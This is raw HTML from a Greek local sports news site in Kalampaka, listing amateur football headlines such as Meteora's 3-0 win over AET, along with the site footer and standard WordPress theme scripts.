                <span class="td-post-author-name"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T21:18:26+00:00" >17/01/2026</time></span>                <div class="td-module-comments"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%ce%b5%cf%84-%cf%84%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%ce%bb%ce%b5%ce%b9%cf%80%cf%8c%ce%bc%ce%b5%ce%bd%ce%b1-%cf%84%ce%bf%cf%85-%ce%b1%ce%b3%cf%8e%ce%bd-2/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
 	Σε αντίθεση με πέρυσι που τα Μετέωρα είχαν ηττηθεί εντός έδρας από την ΑΕΤ, φέτος την κέρδισαν με 3-0.
 	Οι φίλαθλοι που παρακολούθησαν...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%84%ce%bf-%ce%ba%ce%b1%cf%83%cf%84%cf%81%ce%ac%ce%ba%ce%b9-%ce%b7%cf%84%cf%84%ce%ae%ce%b8%ce%b7%ce%ba%ce%b5-3-2-%ce%b5%ce%ba%cf%84%cf%8c%cf%82-%ce%ad%ce%b4%cf%81%ce%b1%cf%82-%ce%b1%cf%80%cf%8c/" rel="bookmark" class="td-image-wrap" title="Το Καστράκι ηττήθηκε 3-2 εκτός έδρας από την Δήμητρα"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/0c42bf16-a105-48db-915c-ae443c8d3fbc-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/0c42bf16-a105-48db-915c-ae443c8d3fbc-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/0c42bf16-a105-48db-915c-ae443c8d3fbc-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Το Καστράκι ηττήθηκε 3-2 εκτός έδρας από την Δήμητρα" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%84%ce%bf-%ce%ba%ce%b1%cf%83%cf%84%cf%81%ce%ac%ce%ba%ce%b9-%ce%b7%cf%84%cf%84%ce%ae%ce%b8%ce%b7%ce%ba%ce%b5-3-2-%ce%b5%ce%ba%cf%84%cf%8c%cf%82-%ce%ad%ce%b4%cf%81%ce%b1%cf%82-%ce%b1%cf%80%cf%8c/" rel="bookmark" title="Το Καστράκι ηττήθηκε 3-2 εκτός έδρας από την Δήμητρα">Το Καστράκι ηττήθηκε 3-2 εκτός έδρας από την Δήμητρα</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T20:34:38+00:00" >17/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%ce%b5%cf%84-%ce%b5%ce%bd%cf%8c%cf%82-%ce%bb%ce%b5%cf%80%cf%84%ce%bf%cf%8d-%cf%83%ce%b9%ce%b3%ce%ae-%cf%83%cf%84%ce%b7%ce%bd-%ce%bc%ce%bd%ce%ae%ce%bc/" rel="bookmark" class="td-image-wrap" title="Μετέωρα-ΑΕΤ: ενός λεπτού σιγή στην μνήμη του Νίκου Κοτσιλιάνου"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460122-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460122-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460122-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Μετέωρα-ΑΕΤ: ενός λεπτού σιγή στην μνήμη του Νίκου Κοτσιλιάνου" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%ce%b5%cf%84-%ce%b5%ce%bd%cf%8c%cf%82-%ce%bb%ce%b5%cf%80%cf%84%ce%bf%cf%8d-%cf%83%ce%b9%ce%b3%ce%ae-%cf%83%cf%84%ce%b7%ce%bd-%ce%bc%ce%bd%ce%ae%ce%bc/" rel="bookmark" title="Μετέωρα-ΑΕΤ: ενός λεπτού σιγή στην μνήμη του Νίκου Κοτσιλιάνου">Μετέωρα-ΑΕΤ: ενός λεπτού σιγή στην μνήμη του Νίκου Κοτσιλιάνου</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T19:28:52+00:00" >17/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%cf%84%ce%b1-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%ad%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%b7%cf%82-15%ce%b7-2/" rel="bookmark" class="td-image-wrap" title="Α&#8217; Ερασιτεχνική: τα αποτελέσματα της 15ης αγωνιστικής και η βαθμολογία"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460159-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460159-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460159-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Α&#8217; Ερασιτεχνική: τα αποτελέσματα της 15ης αγωνιστικής και η βαθμολογία" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%cf%84%ce%b1-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%ad%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%b7%cf%82-15%ce%b7-2/" rel="bookmark" title="Α&#8217; Ερασιτεχνική: τα αποτελέσματα της 15ης αγωνιστικής και η βαθμολογία">Α&#8217; Ερασιτεχνική: τα αποτελέσματα της 15ης αγωνιστικής και η βαθμολογία</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T19:08:03+00:00" >17/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1%ce%ba%cf%8c%ce%bc%ce%b7-%ce%bc%ce%af%ce%b1-%ce%bd%ce%af%ce%ba%ce%b7-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-3-0-%cf%84%ce%b7%ce%bd-%ce%b1%ce%b5%cf%84/" rel="bookmark" class="td-image-wrap" title="Ακόμη μία νίκη για τα Μετέωρα, 3-0 την ΑΕΤ"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460145-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460145-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460145-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Ακόμη μία νίκη για τα Μετέωρα, 3-0 την ΑΕΤ" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1%ce%ba%cf%8c%ce%bc%ce%b7-%ce%bc%ce%af%ce%b1-%ce%bd%ce%af%ce%ba%ce%b7-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-3-0-%cf%84%ce%b7%ce%bd-%ce%b1%ce%b5%cf%84/" rel="bookmark" title="Ακόμη μία νίκη για τα Μετέωρα, 3-0 την ΑΕΤ">Ακόμη μία νίκη για τα Μετέωρα, 3-0 την ΑΕΤ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T18:56:36+00:00" >17/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.sportskalampaka.gr/"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/sports_nw.png" alt="" title=""/></a></div><div class="footer-text-wrap">Το sportskalampaka.gr είναι αθλητική εφημερίδα της Καλαμπάκας με ενημέρωση γύρω από Τοπικά Αθλητικά και όχι μόνο θέματα<div class="footer-email-wrap">Επικοινωνία: <a href="mailto:info@sportskalampaka.gr">info@sportskalampaka.gr</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; copyright by G.P.            </div>

                        </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sports\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">ΠΕΡΙΣΣΟΤΕΡΑ ΘΕΜΑΤΑ</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bf%ce%b9-%ce%b4%ce%b9%ce%b1%ce%b9%cf%84%ce%b7%cf%84%ce%ad%cf%82-%cf%84%cf%89%ce%bd-%ce%b1%cf%85%cf%81%ce%b9%ce%b1-2/" rel="bookmark" class="td-image-wrap" title="Α&#8217; Ερασιτεχνική: οι διαιτητές των αυριανών αγώνων"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2021/11/Meteora-Agia-MoniP1120618-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2021/11/Meteora-Agia-MoniP1120618-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2021/11/Meteora-Agia-MoniP1120618-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Α&#8217; Ερασιτεχνική: οι διαιτητές των αυριανών αγώνων" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bf%ce%b9-%ce%b4%ce%b9%ce%b1%ce%b9%cf%84%ce%b7%cf%84%ce%ad%cf%82-%cf%84%cf%89%ce%bd-%ce%b1%cf%85%cf%81%ce%b9%ce%b1-2/" rel="bookmark" title="Α&#8217; Ερασιτεχνική: οι διαιτητές των αυριανών αγώνων">Α&#8217; Ερασιτεχνική: οι διαιτητές των αυριανών αγώνων</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-28T16:06:25+00:00" >28/01/2022</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%ce%b3%cf%89%ce%bd%ce%af%ce%b6%ce%bf%ce%bd%cf%84%ce%b1%ce%b9-%ce%b5%ce%bd%cf%84%cf%8c%cf%82-%ce%ad%ce%b4%cf%81%ce%b1%cf%82-%ce%bc%ce%b5/" rel="bookmark" class="td-image-wrap" title="Τα Μετέωρα αγωνίζονται εντός έδρας με τα Αμπελάκια/Φλαμούλι"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2024/11/Krya-Brysi-Met-2-0P1350334-1-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2024/11/Krya-Brysi-Met-2-0P1350334-1-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2024/11/Krya-Brysi-Met-2-0P1350334-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Τα Μετέωρα αγωνίζονται εντός έδρας με τα Αμπελάκια/Φλαμούλι" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%ce%b3%cf%89%ce%bd%ce%af%ce%b6%ce%bf%ce%bd%cf%84%ce%b1%ce%b9-%ce%b5%ce%bd%cf%84%cf%8c%cf%82-%ce%ad%ce%b4%cf%81%ce%b1%cf%82-%ce%bc%ce%b5/" rel="bookmark" title="Τα Μετέωρα αγωνίζονται εντός έδρας με τα Αμπελάκια/Φλαμούλι">Τα Μετέωρα αγωνίζονται εντός έδρας με τα Αμπελάκια/Φλαμούλι</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-08T21:50:56+00:00" >08/11/2024</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 696c19d2d7ea4
    -->

    <script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[14310]");
                });
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportskalampaka.gr/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=9.8
body_size: -143
content:
{"14310":33}